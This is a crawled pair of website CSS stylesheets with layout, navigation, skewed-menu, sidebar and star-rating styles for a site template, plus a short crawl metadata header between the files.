	border-collapse: collapse;
	width: 100%;
}
.contenting table td {
	padding: 5px;
	border:1px solid #cecece;
}
.contenting img {
	border:1px solid rgba(43,116,46,0.8);
	margin-top: 5px;
}
aside {
	margin-top: 26px;
}
.col-xs-12.col-sm-6.col-md-4.galler {
	float: none;
	display: inline-block;
	vertical-align: top;
}
.page-gallery .media {
	margin-bottom: 20px;
}
.prew-gallery .col-xs-12.col-sm-6.col-md-6 {
	margin-bottom: 10%;
}
.bottom-link {
	margin:20px 0;
}
.bottom-link ul li {
	list-style: none;
}
.bottom-link ul li a {
	color:#2C732F;
	border-bottom: 1px dotted #2C732F;
	line-height: 25px;
	text-decoration: none;
}
.bottom-link ul li a:hover {
	border: none;
}
.table-data-sheet td:first-child {
	font-weight: bold;
}
.carousel-3 .bx-controls-direction {
	left:130px;
}
.map {
	border:5px solid #2b742e;
}
.camera_slider.camera_wrap {
	max-height: 600px !important;
}
.white_block, #form-1 p {
	color: #fff;
	text-align: center;
}
#form-validation-field-0, 
#form-validation-field-1, 
#form-validation-field-2 {
	border: 1px solid red;
}
.formErrorContent {
	display: none;
}
.prefooter h2, .prefooter h3 {
	margin-top: 0;
}
.category-list.unstyled.clearfix ul li a {
	text-transform: none;
}
.category-list.unstyled.clearfix ul li {
	border-bottom: none;
}
.carousel1.side-title .media-desc {
	background: rgba(0,0,0,0.6);
}
#flickr-feed ul {
	padding:0;
	margin: 0;
}
#flickr-feed li {
	margin:0 5px 5px 0;
}
h1.title-page {
	color:#fff !important;
	font-size: 24px;
	display: block;
    transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
    transform-style: flat;
    margin: 0;
}
.chars-wrapper ul li {
	list-style: none;
	line-height: 30px;
	display: inline-block;
	vertical-align: top;
	width: 30%;
	max-width: 30%;
}
.chars-wrapper ul li a {
	text-transform: uppercase;
	color: #2B742E;
        font-size:10px;
}
.chars-row {
	margin-bottom: 10px;
	padding: 5px;
	color: #777;
	font-weight: bold;
	background: rgba(0,0,0,0.1);
}
.chars-last-row {
	color: #000;
}
a.btn-call {
	text-decoration: none;
	cursor: default;
}
.search_title {
	margin: 15px 0;
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase;
	color: #27672B;
}
.evoSearch_highlight {
	color: #fff;
	background: #27672B;
}
.search_extract {
	padding-bottom: 10px;
	border-bottom: 1px dotted #cecece;
}
.service-sidebar {
	background: #2B742E;
	padding:10px 0 0 10px;
	margin-bottom: 5px;
}
.service-sidebar h5.entry-title a{
	color:#fff;
}
/*map*/
.overlay{
  display:block;
  text-align:center;
  color:#fff;
  font-size:60px;
  line-height:80px;
  opacity:0.8;
  background:#4477aa;
  border:solid 3px #336699;
  border-radius:4px;
  box-shadow:2px 2px 10px #333;
  text-shadow:1px 1px 1px #666;
  padding:0 4px;
}

.overlay_arrow{
  left:50%;
  margin-left:-16px;
  width:0;
  height:0;
  position:absolute;
}
.overlay_arrow.above{
  bottom:-15px;
  border-left:16px solid transparent;
  border-right:16px solid transparent;
  border-top:16px solid #336699;
}
.overlay_arrow.below{
  top:-15px;
  border-left:16px solid transparent;
  border-right:16px solid transparent;
  border-bottom:16px solid #336699;
}
.section-5 a.bx-next {
	margin-top: 10px !important;
}
.bottom-link span.total, .bottom-link a.index {
	display: none;
}
.bottom-link a.next {
	float: right;
}
.media-body.media-prev h3 {
	line-height: 24px;
}
.media-body.media-prev h3 a {
	font-size: 14px;
}
.media-prev-wrapper span.icon-transform.transform-please {
	padding:0;
	width: 10px;
}
.bottom-link ul li a.arrow-link {
	border-bottom: none !important;
} 
.jot-subject {
	font-size: 0px;
	text-indent: -999999px;
	position: relative;
	width: 100%;
	height: 0px;
}
.jot-comment-entry {
	position: relative;
}
.jot-comment-entry .star{
	position: relative;
	display: block;
	height: 20px;
	width: 0px;
	max-width: 100px;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}
.jot-subject:after {
	content: '';
	position: absolute;
	width: 100px;
	height: 20px;
	background: transparent url('../img/comment-ratio-stars.png') no-repeat top left;
	bottom: 0px;
	left: 0px;
}
.jot-baced-ratio {
	display: block;
	position: relative;
	width: 0px;
	max-width: 100px;
	height: 20px;
	text-indent: -999999px;
	font-size: 0px;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}
.jot-baced-ratio:after{
	content: '';
	position: absolute;
	width: 100px;
	height: 20px;
	background: transparent url('../img/main-ratio-stars.png') no-repeat top left;
	top: 0px;
	left: 0px;
}
.jot-controls input[type=radio] {
	display: none;
}
.jot-controls label{
	display: inlune-block;
	width: 20px;
	height: 20px;
	background: transparent url('../img/ratio-stars.png') no-repeat top left;
	box-shadow: none;
	-moz-box-shadow: none;
	cursor: pointer;
}
.jot-controls label.hovered,
.jot-controls label.hovered-2,
.jot-controls input[type=radio]:checked + label,
.jot-controls label:hover {
	background-position: top right;
}
.phone-row {
	position: relative;
}
.crazy-phone {
	color: #fff;
    font-size: 20px;
    font-weight: bold;
    position: absolute;
    right: 0;
    top: 15px;
    text-align: right;
    text-shadow: 1px 1px 1px black;
}
.crazy-phone span {
	 display: inline-block;
    font-size: 14px;
    max-width: 200px;
}
.top-phone-button {
	background-color: #2b742e;
    top: 50px;
    color: #fff;
    padding: 10px 14px;
    cursor: pointer;
    position: fixed;
    right: 10px;
    text-align: center;
    transition-duration: 0.2s;
    transition-property: background-color;
    z-index: 999;
}
.top-phone-button i {
	font-size: 18px;
	transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
-webkit-transition: all 0.6s ease-in-out;
-o-transition: all 0.6s ease-in-out;
-ms-transition: all 0.6s ease-in-out;
}
.top-phone-button:hover i {
	transition-timing-function: linear;
transition-duration: 0.5s;
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-o-transform: rotate(360deg);
-ms-transform: rotate(360deg);
transform: rotate(360deg);
}
#fancybox-content>div {
	overflow: hidden !important;
}
.modal-natural {
	overflow: hidden !important;
		width: 400px;
		padding: 10px;
}
.modal-natural input[type="text"] {
	display: block;
	margin-bottom: 10px;
	width: 90%;
}
.modal-natural input[type="text"].hide-block,
.hide-block {
	display: none;
}
.modal-natural input[type="text"].required {
	border-color: #ff0000;
}

--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/inner.css
body_size: 7801
content:
/*------------------------------------------------------------------
[Table of contents]

1. Typography
2. Navigation
3. Header
4. Sidebar
5. Blog
6. Prefooter
7. Timeline 
-------------------------------------------------------------------*/


/* Typography */


body {
	background: none repeat scroll 0 0 #fff;
	color: #878787;
	font-size: 12px;
	line-height: 1.333;
}
p {
	margin: 0 0 15px;
}
h1, .h1, h2, .h2, h3, .h3 {
	color: #000;
}
.alignnone {
	margin: 0 20px 20px 0;
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
.aligncenter {
	display: block;
	margin: 5px auto;
	text-align: center;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 15px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption-text {
	padding: 10px;
	background: none repeat scroll 0 0 #f9f9f9;
}
.bg-primary, .bg-success, .bg-info, .bg-warning, .bg-danger {
	padding: 10px;
}
.bg {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-position: 0 -100px;
	height: 300%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
.bg2 {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-position: 0 230px;
	height: 340%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
.bg3 {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-position: 0 54px;
	height: 340%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
.bg4 {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-position: 0 230px;
	height: 340%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
.inner-page #main-header {
	position: relative;
	z-index: 20;
	margin-bottom: 45px;
	margin-top: 0px;
	background-position: 0 -250px;
	background-position: center center;
	background-repeat: no-repeat; 
	background-size: cover;
	background-attachment: scroll;
	-moz-background-size: cover;
	-moz-background-attachment: scroll;
}
::selection {
	background-color: #000;
	color: #fff;
}

::-moz-selection {
 background-color: #000;
 color:#fff;
}
.unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}
.arrow-link {
	font-size: 32px;
	text-transform: uppercase;
	color: #fff;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	border: none;
	background: none;
}
.arrow-link:hover {
	text-decoration: none;
}
.arrow-link:hover .icon-transform {
	background: none repeat scroll 0 0 #fff;
}
.arrow-link .icon-transform {
	display: inline-block;
	min-width: 44px;
	text-align: center;
	padding: 5px 7px;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.arrow-link:hover .vm-text {
	margin-right: -20px;
	opacity: 1;
}
.vm-text {
	opacity: 0;
	color: #666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 18px;
	padding: 0 35px 6px 11px;
	position: relative;
	top: 0px;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.entry-footer .arrow-link {
	position: relative;
}
.entry-footer .arrow-link .icon-transform {
	position: absolute;
	left: 0;
	top: 0;
}
.entry-footer .arrow-link:hover .icon-transform {
	position: absolute;
	left: 100%;
	top: 0;
}
.form-mini-search .arrow-link .icon-transform {
	padding: 10px;
}
.arrow-link .icon-transform i {
	color: #fff;
	font-size: 17px;
	margin: 5px;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.transform-please {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.transform-please span, .transform-please a, .transform-please i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.transform-please-2 {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.transform-please-2 span, .transform-please-2 a, .transform-please-2 i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.transform-revers {
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.transform-revers span, .transform-revers a, .transform-revers i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.transform-revers-2 {
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.transform-revers-2 span, .transform-revers-2 a, .transform-revers-2 i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
html hr {
	border: medium none;
	display: inline-block;
	margin: 20px 0 60px 0;
	padding: 3px;
	position: relative;
	width: 130px;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
html hr:after {
	background: none repeat scroll 0 0 #000;
	border: 3px solid #fff;
	content: "";
	height: 20px;
	left: 59px;
	padding: 0;
	position: absolute;
	top: -7px;
	width: 20px;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
html hr:before {
	border: 4px solid #fff;
	content: "";
	height: 30px;
	left: 11px;
	position: absolute;
	top: -10px;
	width: 110px;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.marquee {
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	float: left;
	margin: 22px;
	overflow: hidden;
	white-space: nowrap;
	width: 200px;
	animation: marquee 50s linear infinite;
}
.marquee a {
	color: #fff;
	font-size: 12px;
}
.marquee:hover {
	animation-play-state: paused
}
/* NAVIGATION */
.navbar-top .navbar-nav>li>a {
	line-height: 46px;
	height: 44px;
}
.navbar-nav>li>a {
	line-height: 55px;
	height: 55px;
}
#main-nav .navbar-nav > li > a {
	height: 80px;
	line-height: inherit;
	padding: 20px 0 20px 25px;
}
#main-nav .navbar-nav > li > a small {
	color: #d8d8d8;
	font-size: 11px;
	margin-left: 10px;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #fff !important;
	background-color: inherit;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #fff;
}
.navbar-default .navbar-nav>li>a {
	color: #fff;
}
.navbar-default .navbar-toggle:hover .icon-bar {
	background-color: #149cd7;
}
.navbar {
	min-height: 0;
	margin-bottom: 0
}
.navbar-default {
	background: 0 0;
	border: none
}
.navbar-collapse {
	padding-right: 0;
	padding-left: 0;
	box-shadow: none
}
.navbar-nav>li {
	float: none;
	width: 1%;
	display: table-cell
}
.navbar-nav>li>a {
	padding: 0;
	white-space: nowrap;
	text-align: center
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 0;
	padding: 12px 0;
	margin-top: 8px;
	margin-bottom: 8px;
	background: 0 0;
	background-image: none;
	border: 0;
	border-radius: 0
}
.navbar-toggle.left {
	float: left
}
.navbar-toggle .icon-bar {
	display: block;
	width: 30px;
	height: 4px;
	border-radius: 0
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #fff
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background: 0 0
}
.gallery-block {
	background: transparent;
	padding: 30px 0px;
}
.gallery-block img {
	margin-bottom: 30px;
}
.form-block {
	background: transparent;
	padding: 30px 0px;
}
.map-block {
	background: transparent;
	padding: 30px 0px;
}
.nav-footer {
	text-align: center;
}
.nav-footer li {
	display: inline-block;
	margin: 0 5px;
}
.nav-footer li a {
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
}
.footer-block {
	background: none repeat scroll 0 0 #000;
	margin-top: 101px;
	padding: 30px 0;
	position: relative;
}
.copyright-info {
	text-align: center;
	color: #fff;
	font-size: 12px;
}
.copyright-block {
	padding: 60px 0 45px;
	text-align: center;
}
.copyright-block .social-team {
	text-align: center;
}
.copyright-block .social-team li {
	background: none repeat scroll 0 0 #000;
	border: medium none;
	float: none;
}
.footer-block .fot-container {
	position: relative;
}
/* HEADER */


#logo {
	left: 40px;
	position: relative;
}
.navbar-top .navbar-nav:after {
	bottom: -7px;
	content: "";
	height: 7px;
	left: 31px;
	position: absolute;
	width: 100%;
}
.navbar-top .navbar-nav {
	width: auto;
	position: relative;
	background: none repeat scroll 0 0 #585858;
	margin-top: -10px;
	position: relative;
	left: 100px;
	top: 30px;
	z-index: 14;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.navbar-top .navbar-nav span {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.navbar-top .navbar-nav li {
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	display: inline-block;
	padding: 0 23px;
	width: auto;
	float: left;
}
.navbar-top .navbar-nav a {
	font-size: 12px;
	color: #676767;
	text-transform: uppercase;
}
#logo:after {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.2);
	content: "";
	display: block;
	height: 36px;
	left: -74px;
	position: absolute;
	top: 106px;
	width: 120px;
	z-index: 777;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.bglogo1 {
	display: block;
	padding: 30px 0;
	text-align: center;
	width: 350px;
	z-index: 10;
	margin-bottom: 5px;
}
.bglogo2 {
	content: "";
	display: block;
	height: 105px;
	padding: 20px;
	position: absolute;
	top: 0;
	width: 348px;
	z-index: 2;
	left: 3px;
}
.bglogo3 {
	bottom: 0;
	content: "";
	display: block;
	height: 24px;
	left: 50px;
	position: absolute;
	width: 288px;
	z-index: 1;
}
.bglogo4 {
	bottom: -5px;
	content: "";
	display: block;
	height: 5px;
	left: -15px;
	position: absolute;
	width: 362px;
}
.mini-search-top {
	position: absolute;
	right: 0;
	top: -50px;
}
.mini-search-top:hover input[type="text"] {
	opacity: 1;
}
.mini-search-top input[type="text"] {
	opacity: 0;
	background: none repeat scroll 0 0 #fff;
	border: 0 none;
	margin-right: -45px;
	padding: 12px 60px 12px 12px;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
#main-nav li:first-child {
	padding-left: 120px;
}
#main-nav li li:first-child {
	padding-left: 0px;
}
#main-nav li a {
	font-family: 'Fjalla One', sans-serif;
	font-size: 18px;
	font-weight: normal;
	text-transform: uppercase;
	text-align: left;
}
#main-nav {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	position: relative;
	z-index: 7;
}
#main-nav .row {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
#main-nav li {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	border-right: 2px solid #434343;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
#main-nav li:last-child {
	border: none;
}
#main-nav li a span, #main-nav li a small {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
#main-nav li.open a small {
	color: #555;
}
#main-nav li .dropdown-menu li:hover {
	left: 10px;
}
#main-nav li .dropdown-menu li {
	margin-bottom: 5px;
	font-family: 'Fjalla One', sans-serif;
	border: none;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
#main-nav .dropdown-menu {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 0 none;
	transform: rotate(0deg) scale(1.003)skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	left: 20%;
	width: 90%;
}
#main-nav .dropdown-menu a {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 0 none;
	transform: rotate(0deg) scale(1.003)skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
#main-nav .divider {
	background: rgba(217, 0, 0, 0.87);
	height: 5px;
	margin: 0;
	padding: 0;
}
#main-nav .dropdown-header {
	background: rgba(217, 0, 0, 0.87);
	color: #fff;
}
.hot-news {
	z-index: 8;
}
.hot-news h5 {
	font-family: 'Fjalla One', sans-serif;
	color: #fff;
	display: inline-block;
	float: left;
	margin: 10px 0;
	padding: 10px;
}
.hot-news h5 a {
	color: #fff;
	display: block;
	padding: 5px 10px;
}
.hot-news marquee {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: medium none;
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 11px;
	margin: 21px 15px;
	text-transform: uppercase;
	width: 300px;
}
.hot-news marquee a {
	color: #fff;
	font-size: 11px;
	text-transform: uppercase;
}
.camera_thumbs_cont ul li {
	display: inline-block;
	padding: 0;
	width: 290px;
	margin-right: 10px;
}
.camera_thumbs_cont ul li img {
	width: 100%;
	height: auto;
}
.camera_command_wrap {
	top: -60px;
}
/* Sidebar */


.widget {
	margin-bottom: 35px;
}
.category-list li {
	border-bottom: 1px solid #eeeeee;
	color: #666666;
	display: block;
	font-family: 'Fjalla One', sans-serif;
	padding: 10px 0;
	text-transform: uppercase;
}
.category-list li .posts-count {
	color: #fff;
	float: right;
	margin-top: -5px;
	padding: 5px;
}
.tag-cloud li {
	border: 1px solid #dddddd;
	color: #000;
	display: inline-block;
	margin: 0 1px 5px 0;
	padding: 9px;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
}
.tag-cloud li:hover a {
	text-decoration: none;
	color: #fff;
}
.tag-cloud li {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.tag-cloud li a {
	display: block;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.widget-latest-post .media {
	margin-bottom: 20px;
	position: relative;
}
.media-desc {
	bottom: 0;
	left: 0;
	padding: 10px 20px;
	position: absolute;
}
.media-desc .entry-title {
	line-height: 22px;
	margin: 0 0 5px;
}
.media-desc * {
	color: #fff;
}
.widget-latest-post img {
	width: 100%;
	height: auto;
}
aside .entry-meta, aside .entry-meta * {
	color: #ccc;
	font-size: 10px;
}
.entry-thumbnail {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.post .entry-thumbnail {
	overflow: hidden;
	float: none;
	margin-right: 0px;
	margin-bottom: 0px;
}
.widget-tabbed .entry-title a {
	color: #666666;
	font-size: 14px;
	text-transform: uppercase;
}
.widget-tabbed .entry-meta, .widget-tabbed a, .widget-tabbed * {
	color: #ccc;
	font-size: 10px;
}
#tab-popular {
	padding-top: 10px;
}
#tab-comments .entry-title a {
	margin-right: 5px;
}
#tab-comments .entry-datetime {
